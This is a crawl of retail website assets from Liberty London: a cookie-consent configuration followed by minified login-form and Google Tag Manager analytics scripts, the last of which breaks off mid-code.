filters"},"CommonData":{"pcenterContinueWoAcceptLinkColor":"#696969","IabThirdPartyCookieUrl":"cookies.onetrust.mgr.consensu.org","OptanonHideAcceptButton":"","OptanonStyle":"modern","OptanonStaticContentLocation":"","BannerCustomCSS":"","PCCustomCSS":"","PcTextColor":"#000000","PcButtonColor":"#4F0341","PcButtonTextColor":"#FFFFFF","PcBackgroundColor":"#F9F9F9","PcMenuColor":"#F4F4F4","PcMenuHighLightColor":"#FFFFFF","PcAccordionBackgroundColor":"#F9F9F9","PCenterExpandToViewText":"","PcEnableToggles":false,"PcLinksTextColor":"#006eff","TextColor":"#FFFFFF","ButtonColor":"#FFFFFF","BannerMPButtonColor":"#333333","BannerMPButtonTextColor":"#FFFFFF","ButtonTextColor":"#000000","BackgroundColor":"#000000","BannerLinksTextColor":"#006eff","BannerAccordionBackgroundColor":"#E9E9E9","CookiePersistentLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_persistent_cookie_icon.png","OptanonLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_company_logo.png","BnrLogo":"","OneTrustFooterLogo":"https://cdn-ukwest.onetrust.com/logos/static/powered_by_logo.svg","OptanonCookieDomain":"libertylondon.com","OptanonGroupIdPerformanceCookies":"C0002","OptanonGroupIdFunctionalityCookies":"C0003","OptanonGroupIdTargetingCookies":"C0004","OptanonGroupIdSocialCookies":"C0005","ShowSubGroupCookies":false,"LegacyBannerLayout":"default_flat_bottom_two_button_black","OptanonHideCookieSettingButton":"","UseRTL":false,"ShowBannerAcceptButton":true,"ShowBannerCookieSettings":true,"ShowCookieList":false,"PCShowCookieHost":true,"PCShowCookieDuration":true,"PCShowCookieType":true,"PCShowCookieCategory":true,"PCShowCookieDescription":true,"AllowHostOptOut":true,"CookieListTitleColor":"#000000","CookieListGroupNameColor":"#000000","CookieListTableHeaderColor":"#000000","CookieListTableHeaderBackgroundColor":"#F8F8F8","CookiesV2NewCookiePolicy":true,"CookieListPrimaryColor":"#000000","CookieListCustomCss":"#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group {\n    color: #000000;\n    font-family: Akzidenz Grotesk Pro Extended,sans-serif;\n    font-weight: 600;\n    letter-spacing: 0.12rem;\n    text-transform: uppercase;\n    font-size: 2rem;\n    line-height: 1.3;\n}\n\n#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-table-header {\n    color: #000000;\n    font-size: 1.1rem;\n    font-family: Akzidenz Grotesk Pro Extended,sans-serif;\n    font-weight: 600;\n    letter-spacing: 0.12rem;\n    text-transform: uppercase;\n    line-height: 1.6;\n}\n\n#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group-desc, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy span, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h5, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h6, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy li, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy p, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy span, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description {\n    color: #000000;\n    font-size: 1.4rem;\n    font-family: Akzidenz Grotesk Pro,sans-serif;\n    font-weight: 400;\n    line-height: 1.6;\n}\n\n#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a:hover {\n    background: none;\n}\n\ntable {\n    word-break: break-word;\n    margin-bottom: 5rem !important;\n}\n\n#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description {\n    margin-bottom: 3rem;\n}\n\n#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-title {\n    margin-bottom: 0;\n}","TTLGroupByTech":false,"TTLShowTechDesc":false,"ConsentIntegration":{"ConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts","RequestInformation":"eyJhbGciOiJSUzUxMiJ9.[base64].[base64]","IdentifiedReceiptsAllowed":false,"DefaultIdentifier":"Cookie Unique Id","DefaultAnonymousIdentifier":"Cookie Unique Id","EnableJWTAuthForKnownUsers":false,"AnonymousConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts/anonymous","CROConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts/cro"},"BConsentPurposesText":"Consent Purposes","BFeaturesText":"Features","BLegitimateInterestPurposesText":"Legitimate Interest Purposes","BSpecialFeaturesText":"Special Features","BSpecialPurposesText":"Special Purposes","BConsentText":"Consent","BLegitInterestText":"Legitimate Interest","IabLegalTextUrl":"https://tcf.cookiepedia.co.uk","PCCListName":"Name","PCCListHost":"Host","PCCListDuration":"Duration","PCCListType":"Type","PCCListCategory":"Category","PCCListDescription":"Description","PCDialogClose":"[`dialog closed`]","PcLegIntButtonColor":"#FFFFFF","PcLegIntButtonTextColor":"#4D4D4D","BCategoryContainerColor":"#F9F9FC","BCategoryStyleColor":"#3860BE","BLineBreakColor":"#E9E9E9","BSaveBtnColor":"#346E4A","BCategoryStyle":"Checkbox","BAnimation":"Slide_In","BContinueColor":"#696969","PCContinueColor":"#696969","PCFooterLogoUrl":"https://www.onetrust.com/products/cookie-consent/","PCFooterCookieProLogoUrl":null,"BFocusBorderColor":"#000000","PCFocusBorderColor":"#000000","TemplateName":"GDPR Template","GeoRuleGroupName":"Default Consent Policy","GeoRuleName":"Global","OTCloseBtnLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_close.svg","OTExternalLinkLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_external_link.svg","OTGuardLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_guard_logo.svg","OTSpriteLogo":null},"NtfyConfig":{"ShowNtfy":false,"NtfyDuration":5,"ShowCS":true,"CSType":"BUTTON","CSTxt":"Cookie Settings","Sync":{"Title":"Cookie Preferences","TitleAlign":"left","TitleColor":"#696969","Desc":"Syncing...","DescAlign":"left","DescColor":"#696969","BgColor":"#FFFFFF","BdrColor":"#FFFFFF","IconBgColor":"#1276CE","ShowClose":true,"CloseAria":"Close","ShowIcon":true},"Complete":{"Title":"Cookie Preferences","TitleAlign":"left","TitleColor":"#696969","Desc":"Synced","DescAlign":"left","DescColor":"#696969","BgColor":"#FFFFFF","BdrColor":"#FFFFFF","IconBgColor":"#6CC04A","ShowClose":true,"CloseAria":"Close","ShowIcon":true},"CSButton":{"Color":"#FFFFFF","BgColor":"#1276CE","BdrColor":"#1276CE","Align":"center"},"CSLink":{"Color":"#1276CE","Align":"center"}},"OTTData":null,"MobileData":null}

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/js/login.js
body_size: 2247
content:
!function(e){var r={};function t(o){if(r[o])return r[o].exports;var n=r[o]={i:o,l:!1,exports:{}};return e[o].call(n.exports,n,n.exports,t),n.l=!0,n.exports}t.m=e,t.c=r,t.d=function(e,r,o){t.o(e,r)||Object.defineProperty(e,r,{enumerable:!0,get:o})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,r){if(1&r&&(e=t(e)),8&r)return e;if(4&r&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(t.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&r&&"string"!=typeof e)for(var n in e)t.d(o,n,function(r){return e[r]}.bind(null,n));return o},t.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(r,"a",r),r},t.o=function(e,r){return Object.prototype.hasOwnProperty.call(e,r)},t.p="",t(t.s=513)}({16:function(e,r,t){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}e.exports=function(e,r){(function(e){$(e).find(".form-control.is-invalid").removeClass("is-invalid")}(e),$(".alert",e).remove(),"object"===o(r)&&r.fields&&Object.keys(r.fields).forEach((function(t){if(r.fields[t]){var o=$(e).find('[name="'+t+'"]').parent().children(".invalid-feedback");o.length>0&&(Array.isArray(r[t])?o.html(r.fields[t].join("<br/>")):o.html(r.fields[t]),o.siblings(".form-control").addClass("is-invalid"))}})),r&&r.error)&&("FORM"===$(e).prop("tagName")?$(e):$(e).parents("form")).prepend('<div class="alert alert-danger" role="alert">'+r.error.join("<br/>")+"</div>")}},397:function(e,r,t){"use strict";e.exports=function(e,r){var t='<div class="alert alert-danger alert-dismissible fade show" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+r+"</div>";$(e).append(t)}},513:function(e,r,t){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var n=t(16),i=t(397),a=t(78);function s(e,r){var t=e.find(".error-messaging");t.length||(t=$('<div class="error-messaging alert alert-danger mt-3"></div>'),e.prepend(t)),t.html(r).show(),setTimeout((function(){t.fadeOut()}),4e3)}function l(e,r){var t=e.find(".js-checkout-login-submit-btn");a.refreshBeforeSubmit(e).then((function(){$.ajax({url:r,type:"post",dataType:"json",data:e.serialize(),success:function(r){if(e.spinner().stop(),t.length&&(t.removeClass("disabled"),t.removeAttr("disabled")),r.success){$("form.login").trigger("login:success",r),Object.hasOwnProperty.call(r,"ga4UserData")&&$("body").trigger("datalayer:usedataevent",r.ga4UserData),$("body").trigger("datalayer:login",r);var o=e.find("#login-form-email").val().trim();void 0!==window.profitMetrics&&void 0!==window.profitMetrics.setEmail&&window.profitMetrics.setEmail instanceof Function&&o.length>0&&window.profitMetrics.setEmail(o.toLowerCase()),location.href=r.redirectUrl,r.isSubscriptionLogin&&(location.hash="subscription-forms",location.reload())}else n(e,r),$("form.login").trigger("login:error",r)},error:function(r){e.spinner().stop(),t.length&&(t.removeClass("disabled"),t.removeAttr("disabled")),"object"===o(r.responseJSON)&&Object.hasOwnProperty.call(r.responseJSON,"redirectUrl")&&r.responseJSON.redirectUrl?window.location.href=r.responseJSON.redirectUrl:$("form.login").trigger("login:error",r)}})})).catch((function(r){e.spinner().stop(),t.length&&(t.removeClass("disabled"),t.removeAttr("disabled")),console.error("Login failed:",r);s(e,"Unable to process your login - Security token expired. Please refresh the page and try again."),$("form.login").trigger("login:error",{error:r.message})}))}$("body").on("submit","form.login.account-login-form, form.login.checkout__login__form",(function(e){e.preventDefault();var r=$(this),t=r.attr("action"),o=r.data("grc-sk"),n=r.find("#grc_token"),i=r.find(".js-checkout-login-submit-btn");return r.spinner().start(),$("form.login").trigger("login:submit",e),i.length&&(i.addClass("disabled"),i.attr("disabled","disabled")),"undefined"!=typeof grecaptcha&&o.length?grecaptcha.ready((function(){grecaptcha.execute(o,{action:"login"}).then((function(e){n.val(e),l(r,t)}))})):l(r,t),!1})),$("#password-reset").on("click",(function(e){e.preventDefault()})),$("body").on("click","a.pass-expire-error-reset",(function(e){return e.preventDefault(),$("#password-reset").length&&$("#password-reset").trigger("click"),!1})),$("body").on("submit","form.registration",(function(e){var r=$(this);e.preventDefault();var t=r.attr("action");return r.spinner().start(),$("form.registration").trigger("login:register",e),a.refreshBeforeSubmit(r).then((function(){return $.ajax({url:t,type:"post",dataType:"json",data:r.serialize()})})).then((function(e){if(r.spinner().stop(),e.success){if(Object.hasOwnProperty.call(e,"ga4UserData")&&$("body").trigger("datalayer:usedataevent",e.ga4UserData),$("body").trigger("datalayer:signUp",e),e.addtoemaillist){var t=e.isSubscriptionRegistration?"Beauty Advent Calendar":"Newsletter",o=e.isSubscriptionRegistration?location.href:"Registration";$("body").trigger("datalayer:subscribe",{type:t,location:o,registered:!0})}location.href=e.redirectUrl,e.isSubscriptionRegistration&&(location.hash="subscription-forms",location.reload())}else n(r,e)})).catch((function(e){r.spinner().stop(),e&&e.responseJSON?e.responseJSON.redirectUrl?window.location.href=e.responseJSON.redirectUrl:e.responseJSON.errorMessage&&i($(".error-messaging"),e.responseJSON.errorMessage):(console.error("Registration failed:",e),s(r,"Unable to process registration. Please refresh the page and try again."))})),!1})),$("body").on("submit",".reset-password-form",(function(e){var r=$(this);e.preventDefault();var t=r.attr("action");return r.spinner().start(),$(".reset-password-form").trigger("login:register",e),$.ajax({url:t,type:"post",dataType:"json",data:r.serialize(),success:function(e){r.spinner().stop(),e.success?($(".request-password-title").text(e.receivedMsgHeading),$(".request-password-body").empty().append("<p>"+e.receivedMsgBody+"</p>"),e.mobile?$(".send-email-btn").empty().html('<a href="'+e.returnUrl+'" class="btn btn-primary btn-block">'+e.buttonText+"</a>"):$("#submitEmailButton").text(e.buttonText).attr("data-dismiss","modal")):n(r,e)},error:function(){r.spinner().stop()}}),!1})),$("#login .modal").on("hidden.bs.modal",(function(){$("#reset-password-email").val(""),$(".modal-dialog .form-control.is-invalid").removeClass("is-invalid")})),$(".account").removeClass("js-loading")},78:function(e,r,t){"use strict";function o(e,r){return new Promise((function(t,o){r?e&&e.length?$.ajax({url:r,method:"GET",dataType:"json",timeout:3e3,cache:!1,success:function(r){if(r&&r.csrf&&r.csrf.tVarName&&r.csrf.tVarToken){var n=e.find('input[name="'+r.csrf.tVarName+'"]');n.length?(n.val(r.csrf.tVarToken),t(r.csrf)):o(new Error("CSRF input field not found in form"))}else o(new Error("Invalid CSRF token response"))},error:function(e,r,t){o(new Error("CSRF token refresh failed: "+(t||r)))}}):o(new Error("No form provided")):o(new Error("No CSRF token URL provided"))}))}function n(e){var r=$(".login-page"),t=$(".checkout__login"),o=$(".app-tray-auth-container"),n=e.closest("[data-tvar-url]");return n.length&&n.data("tvar-url")?n.data("tvar-url"):r.length&&r.data("tvar-url")?r.data("tvar-url"):t.length&&t.data("tvar-url")?t.data("tvar-url"):o.length&&o.data("tvar-url")?o.data("tvar-url"):null}e.exports={refreshBeforeSubmit:function(e){var r=n(e);return r?o(e,r):Promise.reject(new Error("CSRF token URL not found. Please ensure data-tvar-url is set."))},refreshToken:o,findTokenUrl:n}}});

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/js/gtm.js
body_size: 13557
content:
!function(e){var t={};function a(n){if(t[n])return t[n].exports;var r=t[n]={i:n,l:!1,exports:{}};return e[n].call(r.exports,r,r.exports,a),r.l=!0,r.exports}a.m=e,a.c=t,a.d=function(e,t,n){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,t){if(1&t&&(e=a(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(a.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)a.d(n,r,function(t){return e[t]}.bind(null,r));return n},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="",a(a.s=760)}({10:function(e,t,a){"use strict";function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}e.exports=function(e){"function"==typeof e?e():"object"===n(e)&&Object.keys(e).forEach((function(t){"function"==typeof e[t]&&e[t]()}))}},760:function(e,t,a){"use strict";var n=a(10);$(document).ready((function(){n(a(761)),n(a(762)),n(a(763)),n(a(764))}))},761:function(e,t,a){"use strict";function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function r(e,t,a,n,r,i,o){try{var s=e[i](o),d=s.value}catch(e){return void a(e)}s.done?t(d):Promise.resolve(d).then(n,r)}function i(e){return function(){var t=this,a=arguments;return new Promise((function(n,i){var o=e.apply(t,a);function s(e){r(o,n,i,s,d,"next",e)}function d(e){r(o,n,i,s,d,"throw",e)}s(void 0)}))}}function o(e){e.each((function(e){var t=e+1,a=$(this).find("a:not(.quickview)");a.attr("data-layer-position",t);var n=a.attr("data-layer-position");$(this).find("a").each((function(){var e=$(this).attr("href"),t=new URL(window.location.protocol+"//"+window.location.host+e);-1===e.indexOf("pos=")&&(t.hash?$(this).attr("href",e+"&pos="+n):$(this).attr("href",e+"#pos="+n))}))}))}function s(e){return d.apply(this,arguments)}function d(){return(d=i(regeneratorRuntime.mark((function e(t){var a,n,r,i,o;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return a=new TextEncoder,n=String(t).trim(),r=a.encode(n),e.next=5,crypto.subtle.digest("SHA-256",r);case 5:return i=e.sent,o=Array.from(new Uint8Array(i)),e.abrupt("return",o.map((function(e){return e.toString(16).padStart(2,"0")})).join(""));case 8:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function c(){return(c=i(regeneratorRuntime.mark((function e(t){var a,n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return a=t.phone.replace(/\D/g,"").replace(/^0+/,""),n={event:"user_data",user_id:t.customerNo||"",sha256_email_address:"",sha256_phone_number:"",home_address:{}},e.next=4,s(t.email);case 4:return n.sha256_email_address=e.sent,e.next=7,s(a);case 7:return n.sha256_phone_number=e.sent,e.next=10,s(t.firstname);case 10:return n.home_address.sha256_first_name=e.sent,e.next=13,s(t.lastname);case 13:return n.home_address.sha256_last_name=e.sent,n.home_address.street=t.street,e.next=17,s(t.street);case 17:return n.home_address.sha256_street=e.sent,e.next=20,s(t.city);case 20:return n.home_address.sha256_city=e.sent,n.home_address.region=t.state||"",e.next=24,s(t.state);case 24:return n.home_address.sha256_region=e.sent,n.home_address.country=t.country||"",e.next=28,s(t.country);case 28:return n.home_address.sha256_country=e.sent,"US"===t.country?n.home_address.postal_code=t.postcode?t.postcode.substring(0,5):"":n.home_address.postal_code=t.postcode||"",e.next=32,s(n.home_address.postal_code);case 32:n.home_address.sha256_postal_code=e.sent,window.dataLayer.push(n);case 34:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function l(){if($("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()&&$("#checkout-main").length>0&&$('input[id*="gtm-checkoutoption-data"]').length>0&&"#shipping"===location.hash&&-1===document.referrer.indexOf("Checkout-Login")){if($('input[id*="gtm-checkout-data"]').length>0){var e=JSON.parse($('input[id*="gtm-checkout-data"]').val());e.funnelPageType=window.funnelPageTypeID,window.dataLayer.push(e),window.dataLayer.push(JSON.parse($('input[id*="gtm-checkoutoption-data"]').val())),$('input[id*="gtm-checkoutoption-data"]').remove()}if($('input[id*="gtm-checkout-ga4-data"]').length>0){var t=JSON.parse($('input[id*="gtm-checkout-ga4-data"]').val());window.dataLayer.push({ecommerce:null}),window.dataLayer.push(t)}}if($("#checkout-main").length>0&&$('input[id*="gtm-checkout-data"]').length>0){var a=JSON.parse($('input[id*="gtm-checkout-data"]').val());a&&"#placeOrder"!==location.hash&&(a.ecommerce.checkout.actionField.step={"#shipping":2,"#payment":3}[location.hash],a.funnelPageType=$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()?window.funnelPageTypeID:void 0,window.dataLayer.push(a))}}function u(e){var t={},a=$("#gtm-product-detail-data-"+e),n=$("#gtm-product-detail-ga4-data-"+e),r=$("#gtm-product-set-name");0===a.length&&(a=$(".product-details-data-layer")),0===n.length&&(n=$(".product-details-ga4-data-layer"));var i=sessionStorage.getItem("gtmListValue")?sessionStorage.getItem("gtmListValue"):null,o="Direct";return i&&(o=i),a.length&&(t.ga3ProductData=JSON.parse(a.val()),r.length>0&&(o=r.val()),t.ga3ProductData&&t.ga3ProductData.ecommerce&&(t.ga3ProductData.ecommerce.detail.actionField.list=o)),n.length&&(t.ga4ProductData=JSON.parse(n.val()),r.length>0&&(o=r.val()),t.ga4ProductData&&t.ga4ProductData.ecommerce&&(t.ga4ProductData.ecommerce.items[0].item_list_name=o)),($("#algolia-analytics").length>0&&""!==$("#algolia-analytics").data("algolia-pid")||$("#algolia-analytics-quickview").length>0&&""!==$("#algolia-analytics-quickview").data("algolia-pid"))&&(Object.hasOwnProperty.call(t,"ga3ProductData")&&(t.ga3ProductData.ecommerce.detail.actionField.list="Search Results"),Object.hasOwnProperty.call(t,"ga4ProductData")&&(t.ga4ProductData.ecommerce.items[0].item_list_name="Search Results")),t}function p(e,t,a,n){var r=JSON.parse(e);a&&!n&&(r.position=a),n||(r.list=t),n&&(a&&(r.index=a),Object.hasOwnProperty.call(r,"sku")&&delete r.sku,r.item_list_name=t,r.quantity=1);var i=function(e,t,a){var n=new RegExp("([?&])"+t+"=.*?(&|$)","i"),r=-1!==e.indexOf("?")?"&":"?";return e.match(n)?e.replace(n,"$1"+t+"="+a+"$2"):e+r+t+"="+a}(decodeURI(window.location.href),"list",t);window.history.pushState({},"",i),sessionStorage.setItem("gtmListValue",t);var o={};o=n?{event:"select_item",ecommerce:{item_list_name:t,items:[r]},eventTimeout:2e3}:{event:"productClick",ecommerce:{currencyCode:window.scriptLoaderData.currency,click:{actionField:{list:t},products:[r]}},eventTimeout:2e3},window.dataLayer.push(o)}function g(e,t){var a={event:"checkoutOption",funnelPageType:window.funnelPageTypeID,countryId:window.countrySelected,ecommerce:{currencyCode:window.defaultCurrencyCode,checkout_option:{actionField:{step:e,option:t}}}};window.dataLayer.push(a)}function m(e,t){var a,n=[],r=[],i=$(".search-results-nohits").length>0;a=t||i?i?"No Search Result Recommendation":"No Results Carousel":$(e).closest(".product-swiper-wrapper").find("h2.carousel-title").text();var o=$(e).find('input[id*="gtm-product-data"]'),s=$(e).find('input[id*="gtm-ga4-product-data"]');window.carouselProductList=o,o.length>0&&o.each((function(e){var t=JSON.parse($(this).val());t.list=a||"",t.position=e+1||"",n.push(t)})),s.length>0&&s.each((function(e){var t=JSON.parse($(this).val());t.item_list_name=a||"",t.index=e+1||"",r.push(t)}));for(var d,c,l=0,u=20,p=$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()?window.funnelPageTypeID:void 0,g=$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()?window.countrySelected:void 0;(d=n.slice(l,l+u)).length>0;){var m={event:"carouselLoaded",funnelPageType:p,countryId:g,ecommerce:{currencyCode:window.defaultCurrencyCode,impressions:d}};t&&delete m.event,window.dataLayer.push(m),l+=u}if(l=0,u=20,r.length>0)for(;(c=r.slice(l,l+u)).length>0;){var h={event:"view_item_list",ecommerce:{currency:window.defaultCurrencyCode,item_list_name:c[0].item_list_name,items:c}};window.dataLayer.push(h),l+=u}}function h(e){var t=$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()?window.funnelPageTypeID:void 0,a=$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()?window.countrySelected:void 0,n=$(".page").data("gtmlistingpage"),r=$("div.product"),i={};e&&(r=e.find("div.product"),e.find("div.algolia-no-result-best-sellers").length&&(n="Search best results"));for(var o=[],s=[],d=0;d<r.length;d++){var c=$(r[d]),l=$("#gtm-product-data-"+r[d].getAttribute("data-pid")),u=$("#gtm-ga4-product-data-"+r[d].getAttribute("data-pid"));if(l.length){var p=JSON.parse(l.val()),g=c.find("[data-layer-position]").first().attr("data-layer-position");void 0===g&&(g=l.closest(".product").find("[data-layer-position]").first().attr("data-layer-position")),void 0===g&&(g=d+1),p.position=g,p.list=n,o.push(p)}if(u.length){var m=JSON.parse(u.val()),h=c.find("[data-layer-position]").first().attr("data-layer-position");void 0===h&&(h=l.closest(".product").find("[data-layer-position]").first().attr("data-layer-position")),void 0===h&&(h=d+1),m.index=h,m.item_list_name=n,s.push(m)}}return o.length&&(i.ga3Data={event:"productImpression",funnelPageType:t,countryId:a,ecommerce:{currencyCode:window.defaultCurrencyCode,impressions:o}}),s.length&&(i.ga4Data={event:"view_item_list",ecommerce:{currency:window.defaultCurrencyCode,item_list_name:s[0].item_list_name,items:s}}),i}function y(e,t){return Object.hasOwnProperty.call(t,e)&&"object"===n(t[e])}function w(e,t){return Object.hasOwnProperty.call(t,e)&&null!==t[e]&&t[e].toString().length>0}function f(e){var t=$("#gle_iframe").data("ga3ga4-enabled-value");"ga4Enabled"!==t&&"ga3AndGA4Enabled"!==t||!e.customerNo.length||function(e){c.apply(this,arguments)}(e)}function v(e){var t=$("#gtm-enable-disable-GA3GA4").val();if("ga4Enabled"===t||"ga3AndGA4Enabled"===t){var a=$(e),n=a.attr("title");void 0===n&&(n=a.find("span").text()),a.parent()&&a.parent().hasClass("follow-link")&&a.find("span").data("category-name")&&(n=a.find("span").data("category-name"));var r=n;a.parent()&&(a.parent().hasClass("level-2")||a.parent().hasClass("level-3"))&&(r=a.parents(".slideout-menu").parent().find(".nav-link span").text());var i={event:"site_navigation",type:"Top Navigation",click_text:n.toLowerCase(),department:r,concat_dept_url:r+":"+a.attr("href")};window.dataLayer.push(i)}}function b(e){var t=$("#gtm-enable-disable-GA3GA4").val(),a=$(e),n=a.data("tracking");"ga4Enabled"!==t&&"ga3AndGA4Enabled"!==t||!n||("string"==typeof n&&(n=JSON.parse(n)),window.dataLayer.push({event:"select_banner",creative_slot:n.creative_slot,promotion_id:n.promotion_id,promotion_name:n.promotion_name,css_class_name:a.attr("class")}))}function C(e){if(e&&e.length>0){var t=e.offset().top,a=t+e.outerHeight(),n=$(window).scrollTop(),r=n+$(window).height();return a>n&&t<r}return!1}function P(){var e=[],t=$("a.ga4-tracking");if(t&&t.length>0)for(var a=0;a<t.length;a++)!C($(t[a]))||$(t[a]).hasClass("promoViewed")||$(t[a]).parent().hasClass("navigation-banners")||$(t[a]).parent().parent().hasClass("navigation-banner")||e.push($(t[a]));return e}e.exports={initEvents:function(){!function(){if($(".page").data("gtmlistingpage")&&$(".page").data("gtmlistingpage").length>0){var e=$(".page").data("gtmlistingpage");sessionStorage.setItem("gtmListValue",e)}}(),$("body").on("quickview:open",(function(e,t){if(t.hasOwnProperty("gtmProductDetailData")){var a=$("#gtm-product-set-name"),n="";if(sessionStorage.getItem("gtmListValue")&&(n=sessionStorage.getItem("gtmListValue")),$(".algolia-search-panel").length&&$(".algolia-search-panel").hasClass("active")&&(n="Search Results"),a.length>0&&(n=a.val()),Object.hasOwnProperty.call(t,"gtmProductDetailData")){var r=JSON.parse(t.gtmProductDetailData);r.ecommerce.detail.actionField.list=n,window.dataLayer.push(r)}if(Object.hasOwnProperty.call(t,"gtmGA4ProductDetailData")){var i=JSON.parse(t.gtmGA4ProductDetailData);i.ecommerce.items[0].item_list_name=n,window.dataLayer.push({ecommerce:null}),window.dataLayer.push(i)}}})),$("body").on("cart:update",(function(e,t){var a=function(){var e="",t=$("#gtm-product-set-name"),a=function(e,t){for(var a=e.substring(e.indexOf("?")+1).split("&"),n=0;n<a.length;n++){var r=a[n].split("=");if(r[0]==t)return r[1]}return null}(decodeURI(document.referrer),"list");return e=$(".wishlist-panel").hasClass("active")?"Wish List":a||(sessionStorage.getItem("gtmListValue")?sessionStorage.getItem("gtmListValue"):"Direct"),($("#algolia-analytics").length>0&&""!==$("#algolia-analytics").data("algolia-pid")||$("#algolia-analytics-quickview").length>0&&""!==$("#algolia-analytics-quickview").data("algolia-pid"))&&(e="Search Results"),t.length>0&&(e=t.val()),e}();if(Object.hasOwnProperty.call(t,"gtmCartData")&&t.gtmCartData.length>0){var n=JSON.parse(t.gtmCartData);if("addToCart"===n.event&&(n.ecommerce.add.actionField.list=a),"removeFromCart"===n.event){var r=t.queryString.split("&")[1];$(".product-line-item").each((function(e){var t=$(this).find(".remove-product");if($(this).data("product-line-item")===r.split("=")[1]){n.ecommerce.remove.products[0].quantity=$(".uuid-"+r.split("=")[1]).find(".product-line-item-details .qty-card-quantity-count").text().trim();var a=t.data("gift-card-price");a&&(n.ecommerce.remove.products[0].price=a)}t.data("uuid")===r.split("=")[1]&&t.data("gift-card-price")&&(n.ecommerce.remove.products[0].price=t.data("gift-card-price"))})),$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()&&(n.ecommerce.remove.actionField.list=$(".mini-cart-panel").hasClass("active")?"MiniCart Page":"Cart Page")}n.funnelPageType=$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()?window.funnelPageTypeID:void 0,window.dataLayer.push(n)}if(Object.hasOwnProperty.call(t,"gtmGA4CartData")&&t.gtmGA4CartData.length>0){var i=JSON.parse(t.gtmGA4CartData);if("add_to_cart"===i.event&&(i.ecommerce.items[0].item_list_name=a),"remove_from_cart"===i.event){var o=t.queryString.split("&")[1];$(".product-line-item").each((function(e){var 